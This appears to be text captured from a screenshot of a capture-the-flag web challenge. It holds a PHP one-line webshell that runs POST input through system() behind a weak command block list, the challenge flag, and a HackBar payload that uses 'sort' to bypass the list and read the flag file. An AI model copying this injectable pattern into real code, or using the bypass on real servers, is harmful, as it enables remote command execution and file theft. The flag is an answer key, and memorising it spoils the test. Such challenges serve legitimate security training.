 <?php
highlight_file('index.php');
#一句话木马，神神又奇奇
if(isset($_POST['J'])){
$call=$_POST['J'];
$dangerous_commands = ['cat', 'tac', 'head', 'nl', 'more', 'less', 'tail', 'vi', 'sed', 'od'];
foreach ($dangerous_commands as $command) {
if (preg_match("/$command/i", $call)) {
die("这些个危险函数可不兴使啊");
}
}
system($call);
}
?> ISCTF{0179148a-b096-4231-aa94-0cdc3c8fa8d5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.12:34811/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
J=cd /;sort%20/f14g
H Connection: keep-alive